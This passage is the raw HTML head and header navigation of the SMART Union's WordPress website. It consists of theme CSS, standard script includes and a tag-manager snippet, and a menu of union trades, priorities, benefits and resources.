/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/image/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.smart-union.org/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #00558c;--wp--preset--color--secondary: #00aaea;--wp--preset--color--tertiary: #ac1528;--wp--preset--color--dividers: #333;--wp--preset--color--dividers-alt: #292929;--wp--preset--color--dividers-light: #BFBFBF;--wp--preset--color--highlight: #F4F4F4;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 26.25px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 21px;--wp--preset--font-size--larger: 32px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769446724" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/tags/2468" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head><body class="archive tag tag-go-875 tag-2468 wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart enable-search-modal has-no-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header data-rocket-location-hash="8f52786bb24e5cb97750d2c994754577" id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div data-rocket-location-hash="0b2e1e6c7a783e13bb9c818abd36bcad" class="bg-primary"><div data-rocket-location-hash="c28229900c4bfe80ba053911b7b354c2" class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div data-rocket-location-hash="bfcd26d47a516c42102e83b2f8a9ecdc" class="header-inner section-inner py-4 sm:py-0 "><div data-rocket-location-hash="7e53f0199e37587f45cd26de081d6742" class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img width="280" height="57" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20280%2057'%3E%3C/svg%3E" class="custom-logo" alt="" decoding="async" data-lazy-src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" /><noscript><img width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></noscript></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div data-rocket-location-hash="cafeca79275d55f3891caedebbbd1599" class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a 